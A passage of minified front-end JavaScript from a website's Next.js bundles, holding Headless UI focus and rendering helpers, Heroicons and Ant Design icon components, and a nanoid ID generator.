HTMLElement?w.target:null),!0),(0,q.s)("blur",w=>c(w,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}},57728:function(w,D,L){"use strict";L.d(D,{i:function(){return n}});var A=L(2265),B=L(54851);function n(...w){return(0,A.useMemo)(()=>(0,B.r)(...w),[...w])}},8076:function(w,D,L){"use strict";L.d(D,{f:function(){return T}});var A=L(2265),B=L(32600);function i(w){var D;if(w.type)return w.type;let L=null!=(D=w.as)?D:"button";if("string"==typeof L&&"button"===L.toLowerCase())return"button"}function T(w,D){let[L,W]=(0,A.useState)(()=>i(w));return(0,B.e)(()=>{W(i(w))},[w.type,w.as]),(0,B.e)(()=>{L||D.current&&D.current instanceof HTMLButtonElement&&!D.current.hasAttribute("type")&&W("button")},[L,D]),L}},59985:function(w,D,L){"use strict";L.d(D,{H:function(){return y},v:function(){return N}});var A=L(2265),B=L(58227),W=L(12950),V=L(57728);function N({defaultContainers:w=[],portals:D,mainTreeNodeRef:L}={}){var q;let G=(0,A.useRef)(null!=(q=null==L?void 0:L.current)?q:null),X=(0,V.i)(G),J=(0,W.z)(()=>{var L,A,B;let W=[];for(let D of w)null!==D&&(D instanceof HTMLElement?W.push(D):"current"in D&&D.current instanceof HTMLElement&&W.push(D.current));if(null!=D&&D.current)for(let w of D.current)W.push(w);for(let w of null!=(L=null==X?void 0:X.querySelectorAll("html > *, body > *"))?L:[])w!==document.body&&w!==document.head&&w instanceof HTMLElement&&"headlessui-portal-root"!==w.id&&(w.contains(G.current)||w.contains(null==(B=null==(A=G.current)?void 0:A.getRootNode())?void 0:B.host)||W.some(D=>w.contains(D))||W.push(w));return W});return{resolveContainers:J,contains:(0,W.z)(w=>J().some(D=>D.contains(w))),mainTreeNodeRef:G,MainTreeNode:(0,A.useMemo)(()=>function(){return null!=L?null:A.createElement(B._,{features:B.A.Hidden,ref:G})},[G,L])}}function y(){let w=(0,A.useRef)(null);return{mainTreeNodeRef:w,MainTreeNode:(0,A.useMemo)(()=>function(){return A.createElement(B._,{features:B.A.Hidden,ref:w})},[w])}}},48957:function(w,D,L){"use strict";L.d(D,{H:function(){return l}});var A,B=L(2265),W=L(52057);function s(){let w="undefined"==typeof document;return(0,(A||(A=L.t(B,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!w)}function l(){let w=s(),[D,L]=B.useState(W.O.isHandoffComplete);return D&&!1===W.O.isHandoffComplete&&L(!1),B.useEffect(()=>{!0!==D&&L(!0)},[D]),B.useEffect(()=>W.O.handoff(),[]),!w&&D}},46618:function(w,D,L){"use strict";L.d(D,{T:function(){return y},h:function(){return T}});var A=L(2265),B=L(12950);let W=Symbol();function T(w,D=!0){return Object.assign(w,{[W]:D})}function y(...w){let D=(0,A.useRef)(w);(0,A.useEffect)(()=>{D.current=w},[w]);let L=(0,B.z)(w=>{for(let L of D.current)null!=L&&("function"==typeof L?L(w):L.current=w)});return w.every(w=>null==w||(null==w?void 0:w[W]))?void 0:L}},49376:function(w,D,L){"use strict";L.d(D,{N:function(){return V},l:function(){return n}});var A,B=L(2265),W=L(27976),V=((A=V||{})[A.Forwards=0]="Forwards",A[A.Backwards=1]="Backwards",A);function n(){let w=(0,B.useRef)(0);return(0,W.s)("keydown",D=>{"Tab"===D.key&&(w.current=D.shiftKey?1:0)},!0),w}},27976:function(w,D,L){"use strict";L.d(D,{s:function(){return s}});var A=L(2265),B=L(61858);function s(w,D,L){let W=(0,B.E)(D);(0,A.useEffect)(()=>{function t(w){W.current(w)}return window.addEventListener(w,t,L),()=>window.removeEventListener(w,t,L)},[w,L])}},58227:function(w,D,L){"use strict";L.d(D,{A:function(){return W},_:function(){return V}});var A,B=L(11931),W=((A=W||{})[A.None=1]="None",A[A.Focusable=2]="Focusable",A[A.Hidden=4]="Hidden",A);function l(w,D){var L;let{features:A=1,...W}=w,V={ref:D,"aria-hidden":(2&A)==2||(null!=(L=W["aria-hidden"])?L:void 0),hidden:(4&A)==4||void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&A)==4&&(2&A)!=2&&{display:"none"}}};return(0,B.sY)({ourProps:V,theirProps:W,slot:{},defaultTag:"div",name:"Hidden"})}let V=(0,B.yV)(l)},25306:function(w,D,L){"use strict";L.d(D,{ZM:function(){return V},oJ:function(){return u},up:function(){return s}});var A,B=L(2265);let W=(0,B.createContext)(null);W.displayName="OpenClosedContext";var V=((A=V||{})[A.Open=1]="Open",A[A.Closed=2]="Closed",A[A.Closing=4]="Closing",A[A.Opening=8]="Opening",A);function u(){return(0,B.useContext)(W)}function s({value:w,children:D}){return B.createElement(W.Provider,{value:w},D)}},64705:function(w,D,L){"use strict";L.d(D,{O:function(){return l},n:function(){return a}});var A=L(2265);let B=(0,A.createContext)(!1);function a(){return(0,A.useContext)(B)}function l(w){return A.createElement(B.Provider,{value:w.force},w.children)}},35863:function(w,D,L){"use strict";function r(w){let D=w.parentElement,L=null;for(;D&&!(D instanceof HTMLFieldSetElement);)D instanceof HTMLLegendElement&&(L=D),D=D.parentElement;let A=(null==D?void 0:D.getAttribute("disabled"))==="";return!(A&&i(L))&&A}function i(w){if(!w)return!1;let D=w.previousElementSibling;for(;null!==D;){if(D instanceof HTMLLegendElement)return!1;D=D.previousElementSibling}return!0}L.d(D,{P:function(){return r}})},63960:function(w,D,L){"use strict";function t(...w){return Array.from(new Set(w.flatMap(w=>"string"==typeof w?w.split(" "):[]))).filter(Boolean).join(" ")}L.d(D,{A:function(){return t}})},85390:function(w,D,L){"use strict";L.d(D,{k:function(){return o}});var A=L(55195);function o(){let w=[],D={addEventListener:(w,L,A,B)=>(w.addEventListener(L,A,B),D.add(()=>w.removeEventListener(L,A,B))),requestAnimationFrame(...w){let L=requestAnimationFrame(...w);return D.add(()=>cancelAnimationFrame(L))},nextFrame:(...w)=>D.requestAnimationFrame(()=>D.requestAnimationFrame(...w)),setTimeout(...w){let L=setTimeout(...w);return D.add(()=>clearTimeout(L))},microTask(...w){let L={current:!0};return(0,A.Y)(()=>{L.current&&w[0]()}),D.add(()=>{L.current=!1})},style(w,D,L){let A=w.style.getPropertyValue(D);return Object.assign(w.style,{[D]:L}),this.add(()=>{Object.assign(w.style,{[D]:A})})},group(w){let D=o();return w(D),this.add(()=>D.dispose())},add:D=>(w.push(D),()=>{let L=w.indexOf(D);if(L>=0)for(let D of w.splice(L,1))D()}),dispose(){for(let D of w.splice(0))D()}};return D}},52057:function(w,D,L){"use strict";L.d(D,{O:function(){return B}});var A=Object.defineProperty,d=(w,D,L)=>D in w?A(w,D,{enumerable:!0,configurable:!0,writable:!0,value:L}):w[D]=L,r=(w,D,L)=>(d(w,"symbol"!=typeof D?D+"":D,L),L);let o=class o{constructor(){r(this,"current",this.detect()),r(this,"handoffState","pending"),r(this,"currentId",0)}set(w){this.current!==w&&(this.handoffState="pending",this.currentId=0,this.current=w)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}};let B=new o},65410:function(w,D,L){"use strict";L.d(D,{C5:function(){return y},GO:function(){return f},TO:function(){return et},fE:function(){return en},jA:function(){return O},sP:function(){return h},tJ:function(){return eo}});var A,B,W,V,q,G=L(60597),X=L(54851);let J=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(w=>`${w}:not([tabindex='-1'])`).join(",");var et=((A=et||{})[A.First=1]="First",A[A.Previous=2]="Previous",A[A.Next=4]="Next",A[A.Last=8]="Last",A[A.WrapAround=16]="WrapAround",A[A.NoScroll=32]="NoScroll",A),en=((B=en||{})[B.Error=0]="Error",B[B.Overflow=1]="Overflow",B[B.Success=2]="Success",B[B.Underflow=3]="Underflow",B),er=((W=er||{})[W.Previous=-1]="Previous",W[W.Next=1]="Next",W);function f(w=document.body){return null==w?[]:Array.from(w.querySelectorAll(J)).sort((w,D)=>Math.sign((w.tabIndex||Number.MAX_SAFE_INTEGER)-(D.tabIndex||Number.MAX_SAFE_INTEGER)))}var eo=((V=eo||{})[V.Strict=0]="Strict",V[V.Loose=1]="Loose",V);function h(w,D=0){var L;return w!==(null==(L=(0,X.r)(w))?void 0:L.body)&&(0,G.E)(D,{0:()=>w.matches(J),1(){let D=w;for(;null!==D;){if(D.matches(J))return!0;D=D.parentElement}return!1}})}var el=((q=el||{})[q.Keyboard=0]="Keyboard",q[q.Mouse=1]="Mouse",q);function y(w){null==w||w.focus({preventScroll:!0})}function H(w){var D,L;return null!=(L=null==(D=null==w?void 0:w.matches)?void 0:D.call(w,"textarea,input"))&&L}function I(w,D=w=>w){return w.slice().sort((w,L)=>{let A=D(w),B=D(L);if(null===A||null===B)return 0;let W=A.compareDocumentPosition(B);return W&Node.DOCUMENT_POSITION_FOLLOWING?-1:W&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function O(w,D,{sorted:L=!0,relativeTo:A=null,skipElements:B=[]}={}){let W=Array.isArray(w)?w.length>0?w[0].ownerDocument:document:w.ownerDocument,V=Array.isArray(w)?L?I(w):w:f(w);B.length>0&&V.length>1&&(V=V.filter(w=>!B.includes(w))),A=null!=A?A:W.activeElement;let q=(()=>{if(5&D)return 1;if(10&D)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),G=(()=>{if(1&D)return 0;if(2&D)return Math.max(0,V.indexOf(A))-1;if(4&D)return Math.max(0,V.indexOf(A))+1;if(8&D)return V.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),X=32&D?{preventScroll:!0}:{},J=0,et=V.length,en;do{if(J>=et||J+et<=0)return 0;let w=G+J;if(16&D)w=(w+et)%et;else{if(w<0)return 3;if(w>=et)return 1}null==(en=V[w])||en.focus(X),J+=q}while(en!==W.activeElement);return 6&D&&H(en)&&en.select(),2}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",w=>{w.metaKey||w.altKey||w.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",w=>{1===w.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===w.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0))},60597:function(w,D,L){"use strict";function u(w,D,...L){if(w in D){let A=D[w];return"function"==typeof A?A(...L):A}let A=Error(`Tried to handle "${w}" but there is no handler defined. Only defined handlers are: ${Object.keys(D).map(w=>`"${w}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(A,u),A}L.d(D,{E:function(){return u}})},55195:function(w,D,L){"use strict";function t(w){"function"==typeof queueMicrotask?queueMicrotask(w):Promise.resolve().then(w).catch(w=>setTimeout(()=>{throw w}))}L.d(D,{Y:function(){return t}})},54851:function(w,D,L){"use strict";L.d(D,{r:function(){return o}});var A=L(52057);function o(w){return A.O.isServer?null:w instanceof Node?w.ownerDocument:null!=w&&w.hasOwnProperty("current")&&w.current instanceof Node?w.current.ownerDocument:document}},34644:function(w,D,L){"use strict";function t(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}function i(){return/Android/gi.test(window.navigator.userAgent)}function n(){return t()||i()}L.d(D,{gn:function(){return t},tq:function(){return n}})},11931:function(w,D,L){"use strict";L.d(D,{AN:function(){return G},Y2:function(){return I},l4:function(){return X},sY:function(){return C},yV:function(){return U}});var A,B,W=L(2265),V=L(63960),q=L(60597),G=((A=G||{})[A.None=0]="None",A[A.RenderStrategy=1]="RenderStrategy",A[A.Static=2]="Static",A),X=((B=X||{})[B.Unmount=0]="Unmount",B[B.Hidden=1]="Hidden",B);function C({ourProps:w,theirProps:D,slot:L,defaultTag:A,features:B,visible:W=!0,name:V,mergeRefs:G}){G=null!=G?G:k;let X=R(D,w);if(W)return m(X,L,A,V,G);let J=null!=B?B:0;if(2&J){let{static:w=!1,...D}=X;if(w)return m(D,L,A,V,G)}if(1&J){let{unmount:w=!0,...D}=X;return(0,q.E)(w?0:1,{0:()=>null,1:()=>m({...D,hidden:!0,style:{display:"none"}},L,A,V,G)})}return m(X,L,A,V,G)}function m(w,D={},L,A,B){let{as:q=L,children:G,refName:X="ref",...J}=F(w,["unmount","static"]),et=void 0!==w.ref?{[X]:w.ref}:{},en="function"==typeof G?G(D):G;"className"in J&&J.className&&"function"==typeof J.className&&(J.className=J.className(D));let er={};if(D){let w=!1,L=[];for(let[A,B]of Object.entries(D))"boolean"==typeof B&&(w=!0),!0===B&&L.push(A);w&&(er["data-headlessui-state"]=L.join(" "))}if(q===W.Fragment&&Object.keys(x(J)).length>0){if(!(0,W.isValidElement)(en)||Array.isArray(en)&&en.length>1)throw Error(['Passing props on "Fragment"!',"",`The current component <${A} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(J).map(w=>`  - ${w}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(w=>`  - ${w}`).join(`
`)].join(`
`));let w=en.props,D="function"==typeof(null==w?void 0:w.className)?(...D)=>(0,V.A)(null==w?void 0:w.className(...D),J.className):(0,V.A)(null==w?void 0:w.className,J.className),L=D?{className:D}:{};return(0,W.cloneElement)(en,Object.assign({},R(en.props,x(F(J,["ref"]))),er,et,{ref:B(en.ref,et.ref)},L))}return(0,W.createElement)(q,Object.assign({},F(J,["ref"]),q!==W.Fragment&&et,q!==W.Fragment&&er),en)}function I(){let w=(0,W.useRef)([]),D=(0,W.useCallback)(D=>{for(let L of w.current)null!=L&&("function"==typeof L?L(D):L.current=D)},[]);return(...L)=>{if(!L.every(w=>null==w))return w.current=L,D}}function k(...w){return w.every(w=>null==w)?void 0:D=>{for(let L of w)null!=L&&("function"==typeof L?L(D):L.current=D)}}function R(...w){if(0===w.length)return{};if(1===w.length)return w[0];let D={},L={};for(let A of w)for(let w in A)w.startsWith("on")&&"function"==typeof A[w]?(null!=L[w]||(L[w]=[]),L[w].push(A[w])):D[w]=A[w];if(D.disabled||D["aria-disabled"])return Object.assign(D,Object.fromEntries(Object.keys(L).map(w=>[w,void 0])));for(let w in L)Object.assign(D,{[w](D,...A){for(let B of L[w]){if((D instanceof Event||(null==D?void 0:D.nativeEvent)instanceof Event)&&D.defaultPrevented)return;B(D,...A)}}});return D}function U(w){var D;return Object.assign((0,W.forwardRef)(w),{displayName:null!=(D=w.displayName)?D:w.name})}function x(w){let D=Object.assign({},w);for(let w in D)void 0===D[w]&&delete D[w];return D}function F(w,D=[]){let L=Object.assign({},w);for(let w of D)w in L&&delete L[w];return L}},17550:function(w,D,L){"use strict";var A=L(2265);function ChevronDownIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{fillRule:"evenodd",d:"M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z",clipRule:"evenodd"}))}let B=A.forwardRef(ChevronDownIcon);D.Z=B},80266:function(w,D,L){"use strict";var A=L(2265);function PhoneIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{fillRule:"evenodd",d:"M2 3.5A1.5 1.5 0 0 1 3.5 2h1.148a1.5 1.5 0 0 1 1.465 1.175l.716 3.223a1.5 1.5 0 0 1-1.052 1.767l-.933.267c-.41.117-.643.555-.48.95a11.542 11.542 0 0 0 6.254 6.254c.395.163.833-.07.95-.48l.267-.933a1.5 1.5 0 0 1 1.767-1.052l3.223.716A1.5 1.5 0 0 1 18 15.352V16.5a1.5 1.5 0 0 1-1.5 1.5H15c-1.149 0-2.263-.15-3.326-.43A13.022 13.022 0 0 1 2.43 8.326 13.019 13.019 0 0 1 2 5V3.5Z",clipRule:"evenodd"}))}let B=A.forwardRef(PhoneIcon);D.Z=B},42507:function(w,D,L){"use strict";var A=L(2265);function PlayCircleIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{fillRule:"evenodd",d:"M2 10a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm6.39-2.908a.75.75 0 0 1 .766.027l3.5 2.25a.75.75 0 0 1 0 1.262l-3.5 2.25A.75.75 0 0 1 8 12.25v-4.5a.75.75 0 0 1 .39-.658Z",clipRule:"evenodd"}))}let B=A.forwardRef(PlayCircleIcon);D.Z=B},19874:function(w,D,L){"use strict";var A=L(2265);function Bars3Icon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"}))}let B=A.forwardRef(Bars3Icon);D.Z=B},498:function(w,D,L){"use strict";var A=L(2265);function ChartPieIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M10.5 6a7.5 7.5 0 1 0 7.5 7.5h-7.5V6Z"}),A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 10.5H21A7.5 7.5 0 0 0 13.5 3v7.5Z"}))}let B=A.forwardRef(ChartPieIcon);D.Z=B},53298:function(w,D,L){"use strict";var A=L(2265);function ChatBubbleLeftRightIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M20.25 8.511c.884.284 1.5 1.128 1.5 2.097v4.286c0 1.136-.847 2.1-1.98 2.193-.34.027-.68.052-1.02.072v3.091l-3-3c-1.354 0-2.694-.055-4.02-.163a2.115 2.115 0 0 1-.825-.242m9.345-8.334a2.126 2.126 0 0 0-.476-.095 48.64 48.64 0 0 0-8.048 0c-1.131.094-1.976 1.057-1.976 2.192v4.286c0 .837.46 1.58 1.155 1.951m9.345-8.334V6.637c0-1.621-1.152-3.026-2.76-3.235A48.455 48.455 0 0 0 11.25 3c-2.115 0-4.198.137-6.24.402-1.608.209-2.76 1.614-2.76 3.235v6.226c0 1.621 1.152 3.026 2.76 3.235.577.075 1.157.14 1.74.194V21l4.155-4.155"}))}let B=A.forwardRef(ChatBubbleLeftRightIcon);D.Z=B},88239:function(w,D,L){"use strict";var A=L(2265);function CursorArrowRaysIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.042 21.672 13.684 16.6m0 0-2.51 2.225.569-9.47 5.227 7.917-3.286-.672ZM12 2.25V4.5m5.834.166-1.591 1.591M20.25 10.5H18M7.757 14.743l-1.59 1.59M6 10.5H3.75m4.007-4.243-1.59-1.59"}))}let B=A.forwardRef(CursorArrowRaysIcon);D.Z=B},91183:function(w,D,L){"use strict";var A=L(2265);function FingerPrintIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.864 4.243A7.5 7.5 0 0 1 19.5 10.5c0 2.92-.556 5.709-1.568 8.268M5.742 6.364A7.465 7.465 0 0 0 4.5 10.5a7.464 7.464 0 0 1-1.15 3.993m1.989 3.559A11.209 11.209 0 0 0 8.25 10.5a3.75 3.75 0 1 1 7.5 0c0 .527-.021 1.049-.064 1.565M12 10.5a14.94 14.94 0 0 1-3.6 9.75m6.633-4.596a18.666 18.666 0 0 1-2.485 5.33"}))}let B=A.forwardRef(FingerPrintIcon);D.Z=B},34736:function(w,D,L){"use strict";var A=L(2265);function SquaresPlusIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 16.875h3.375m0 0h3.375m-3.375 0V13.5m0 3.375v3.375M6 10.5h2.25a2.25 2.25 0 0 0 2.25-2.25V6a2.25 2.25 0 0 0-2.25-2.25H6A2.25 2.25 0 0 0 3.75 6v2.25A2.25 2.25 0 0 0 6 10.5Zm0 9.75h2.25A2.25 2.25 0 0 0 10.5 18v-2.25a2.25 2.25 0 0 0-2.25-2.25H6a2.25 2.25 0 0 0-2.25 2.25V18A2.25 2.25 0 0 0 6 20.25Zm9.75-9.75H18a2.25 2.25 0 0 0 2.25-2.25V6A2.25 2.25 0 0 0 18 3.75h-2.25A2.25 2.25 0 0 0 13.5 6v2.25a2.25 2.25 0 0 0 2.25 2.25Z"}))}let B=A.forwardRef(SquaresPlusIcon);D.Z=B},96689:function(w,D,L){"use strict";var A=L(2265);function XMarkIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 18 18 6M6 6l12 12"}))}let B=A.forwardRef(XMarkIcon);D.Z=B},37350:function(w,D,L){"use strict";L.d(D,{x0:function(){return nanoid}});let nanoid=(w=21)=>{let D="",L=crypto.getRandomValues(new Uint8Array(w|=0));for(;w--;)D+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[63&L[w]];return D}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/9683-5d73783809b027ef.js
body_size: 28876
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9683],{15912:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"}},81042:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm127.98 274.82h-.04l-.08.06L512 466.75 384.14 338.88c-.04-.05-.06-.06-.08-.06a.12.12 0 00-.07 0c-.03 0-.05.01-.09.05l-45.02 45.02a.2.2 0 00-.05.09.12.12 0 000 .07v.02a.27.27 0 00.06.06L466.75 512 338.88 639.86c-.05.04-.06.06-.06.08a.12.12 0 000 .07c0 .03.01.05.05.09l45.02 45.02a.2.2 0 00.09.05.12.12 0 00.07 0c.02 0 .04-.01.08-.05L512 557.25l127.86 127.87c.04.04.06.05.08.05a.12.12 0 00.07 0c.03 0 .05-.01.09-.05l45.02-45.02a.2.2 0 00.05-.09.12.12 0 000-.07v-.02a.27.27 0 00-.05-.06L557.25 512l127.87-127.86c.04-.04.05-.06.05-.08a.12.12 0 000-.07c0-.03-.01-.05-.05-.09l-45.02-45.02a.2.2 0 00-.09-.05.12.12 0 00-.07 0z"}}]},name:"close-circle",theme:"filled"}},89559:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm0 76c-205.4 0-372 166.6-372 372s166.6 372 372 372 372-166.6 372-372-166.6-372-372-372zm128.01 198.83c.03 0 .05.01.09.06l45.02 45.01a.2.2 0 01.05.09.12.12 0 010 .07c0 .02-.01.04-.05.08L557.25 512l127.87 127.86a.27.27 0 01.05.06v.02a.12.12 0 010 .07c0 .03-.01.05-.05.09l-45.02 45.02a.2.2 0 01-.09.05.12.12 0 01-.07 0c-.02 0-.04-.01-.08-.05L512 557.25 384.14 685.12c-.04.04-.06.05-.08.05a.12.12 0 01-.07 0c-.03 0-.05-.01-.09-.05l-45.02-45.02a.2.2 0 01-.05-.09.12.12 0 010-.07c0-.02.01-.04.06-.08L466.75 512 338.88 384.14a.27.27 0 01-.05-.06l-.01-.02a.12.12 0 010-.07c0-.03.01-.05.05-.09l45.02-45.02a.2.2 0 01.09-.05.12.12 0 01.07 0c.02 0 .04.01.08.06L512 466.75l127.86-127.86c.04-.05.06-.06.08-.06a.12.12 0 01.07 0z"}}]},name:"close-circle",theme:"outlined"}},82251:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"}},18653:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(r(51512));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},46053:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(r(57614));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},36472:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(r(24234));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},51512:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(15912)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.default=g},57614:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(81042)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.default=g},80603:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;o.Z=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(89559)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.Z=g},24234:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(82251)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.default=g},6285:function(e,o,r){"use strict";r.d(o,{Z:function(){return eW}});var n,i=r(2265),a=r(13428),c={icon:{tag:"svg",attrs:{viewBox:"64 64 896 